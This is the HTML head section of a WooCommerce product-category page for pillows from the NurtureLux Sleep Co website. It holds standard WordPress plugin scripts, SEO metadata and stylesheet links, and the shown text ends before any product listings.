

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nurturelux.com/product-category/pillow/
body_size: 33765
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"80e8650769","_rest_nonce":"0e27f74f72","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/nurturelux.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"nurturelux.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"80e8650769","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":"0","blog_home":"https:\/\/nurturelux.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ed05cfef2ece7df047c7ea91d6f135db18abeb2ef0f7d65ad4c697f88b8fb6a4","emailEncoderPassKey":"b843a052751792a85bd007ce407eeb53","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pillow Archives | NurtureLux Sleep Co</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pillow Archives | NurtureLux Sleep Co" />
	<meta property="og:url" content="https://nurturelux.com/product-category/pillow/" />
	<meta property="og:site_name" content="NurtureLux Sleep Co" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lux_plus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nurturelux.com/product-category/pillow/","url":"https://nurturelux.com/product-category/pillow/","name":"Pillow Archives | NurtureLux Sleep Co","isPartOf":{"@id":"https://nurturelux.com/#website"},"breadcrumb":{"@id":"https://nurturelux.com/product-category/pillow/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nurturelux.com/product-category/pillow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nurturelux.com/"},{"@type":"ListItem","position":2,"name":"Pillow"}]},{"@type":"WebSite","@id":"https://nurturelux.com/#website","url":"https://nurturelux.com/","name":"NurtureLux Sleep Co","description":"&quot;We are... Reinventing the Luxury of Rest&quot;","publisher":{"@id":"https://nurturelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nurturelux.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nurturelux.com/#organization","name":"Nurture Lux","url":"https://nurturelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nurturelux.com/#/schema/logo/image/","url":"https://pvv6ad.a2cdn1.secureserver.net/wp-content/uploads/2020/02/logo.png?time=1668232901","contentUrl":"https://pvv6ad.a2cdn1.secureserver.net/wp-content/uploads/2020/02/logo.png?time=1668232901","width":226,"height":67,"caption":"Nurture Lux"},"image":{"@id":"https://nurturelux.com/#/schema/logo/image/"},"sameAs":["https://x.com/lux_plus","https://www.instagram.com/nurturelux/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NurtureLux Sleep Co &raquo; Feed" href="https://nurturelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NurtureLux Sleep Co &raquo; Comments Feed" href="https://nurturelux.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NurtureLux Sleep Co &raquo; iCal Feed" href="https://nurturelux.com/test/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="NurtureLux Sleep Co &raquo; Pillow Category Feed" href="https://nurturelux.com/product-category/pillow/feed/" />
<link rel="preload" href="https://nurturelux.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://nurturelux.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://nurturelux.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nurturelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpi-default-style-css' href='https://nurturelux.com/wp-content/plugins/wp-invoice/static/views/wpi-default-style.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://nurturelux.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nurturelux.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nurturelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://nurturelux.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://nurturelux.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://nurturelux.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://nurturelux.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #234659;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #0a0a0a;--wp--preset--color--fl-accent: #234659;--wp--preset--color--fl-accent-hover: #b18326;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://nurturelux.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766191461' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://nurturelux.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766191461' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nurturelux.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nurturelux.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nurturelux.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://nurturelux.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://nurturelux.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://nurturelux.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://nurturelux.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://nurturelux.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://nurturelux.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://nurturelux.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.1' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://nurturelux.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nurturelux.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.1' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://nurturelux.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
